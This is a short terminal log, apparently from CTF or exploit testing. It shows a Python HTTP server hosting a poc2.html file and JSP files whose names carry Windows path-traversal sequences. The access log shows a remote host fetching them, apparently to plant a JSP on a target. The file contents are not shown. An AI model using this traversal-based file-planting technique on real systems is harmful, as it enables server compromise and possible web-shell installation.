 root@iZuf6hv34ak8bz0jt8ejazZ:~/ctf# vim poc2.html
root@iZuf6hv34ak8bz0jt8ejazZ:~/ctf# ll
total 24
drwxr-xr-x  3 root root 4096 Nov 22 22:22  ./
drwx------ 19 root root 4096 Nov 22 22:22  ../
-rw-r--r--  1 root root    9 Nov 22 18:10 '..\..\..\3.jsp'
-rw-r--r--  1 root root 2909 Nov 22 19:41 '..\..\..\docview\poc.jsp'
drwxr-xr-x  2 root root 4096 Oct 21 14:41  laravel/
-rw-r--r--  1 root root  139 Nov 22 22:22  poc2.html
root@iZuf6hv34ak8bz0jt8ejazZ:~/ctf# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
2.3 - - [22/Nov/2023 22:22:59] "GET /poc2.html HTTP/1.1" 200 -
.86 - - [22/Nov/2023 22:23:03] code 404, message File not found
86 - - [22/Nov/2023 22:23:03] "GET /..\\..\\..\\docview\\22.jsp HTTP/1.1" 404 -
86 - - [22/Nov/2023 22:23:03] code 404, message File not found
86 - - [22/Nov/2023 22:23:03] "GET /..\..\..\docview\22.jsp HTTP/1.1" 404 -
86 - - [22/Nov/2023 22:23:03] code 404, message File not found
86 - - [22/Nov/2023 22:23:03] "GET /..\..\..\docview\22.jsp HTTP/1.1" 404 -
86 - - [22/Nov/2023 22:23:27] "GET /..\..\..\docview\poc.jsp HTTP/1.1" 200 -
86 - - [22/Nov/2023 22:23:27] "GET /..\..\..\docview\poc.jsp HTTP/1.1" 200 -
.86 - - [22/Nov/2023 22:23:27] code 404, message File not found
.86 - - [22/Nov/2023 22:23:27] "GET /http:// 8000/..\..\..\docview\poc.j
sp HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
root@iZuf6hv34ak8bz0jt8ejazZ:~/ctf#
山海之关